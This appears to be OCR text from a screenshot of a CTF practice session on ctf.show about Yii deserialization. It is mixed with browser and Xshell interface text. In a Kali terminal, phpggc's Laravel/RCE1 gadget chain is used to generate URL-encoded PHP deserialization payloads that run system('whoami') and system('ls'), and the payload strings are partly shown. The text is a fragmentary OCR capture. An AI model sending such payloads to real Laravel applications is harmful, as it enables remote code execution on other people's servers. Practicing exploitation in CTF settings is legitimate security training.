 系统发生错误
a9ce3d69-cd63-4146-8
ctf.show
Error
b80ef231-31a9-48aa-8
(o°v°)ノ Hi - Yii 反序列化
百度一下，你就知道
46:12
du.com
5
8
更新
新闻
hao123
地图
贴吧
视频
图片
网盘
更多
洪山
32℃
优
设置
yesxiaodi
kali - root@kali: ~/Desktop/phpggc-master - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.126.132:22
要添加当前会话，点击左侧的箭头按钮。
1 kali
2 aliyun
+
换一换
(root㉿kali)-[~/Desktop/phpggc-master]
# ./phpggc Laravel/RCE1 system 'whoami'
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerat
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A6%3A%22whoami%22
(root㉿kali)-[~/Desktop/phpggc-master]
# ./phpggc Laravel/RCE1 system 'ls'
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerat
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A2%3A%22ls%22%3B%
(root㉿kali)-[~/Desktop/phpggc-master]
#
(root㉿kali)-[~/Desktop/phpggc-master]
# ./phpggc Laravel/RCE1 system 'ls'
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerat
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A2%3A%22ls%22%3B%
(root㉿kali)-[~/Desktop/phpggc-master]
#
仅将文本发送到当前选项卡
ssh://root@192.168.126.132:22
SSH2
xterm
128x22
22,5
2 会话
CAP NUM
播视听节目许可证 0110516
英
20:58
2023-07-07